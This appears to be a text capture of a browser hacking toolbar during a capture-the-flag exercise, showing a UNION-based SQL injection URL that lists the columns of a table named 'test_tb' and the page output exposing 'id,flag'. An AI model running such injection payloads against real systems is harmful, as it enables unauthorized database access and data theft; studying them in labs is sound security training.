 Load URL
1.14.71.254:28061/?wllm=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='test_tb' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Your Login name:2
Your Password:id,flag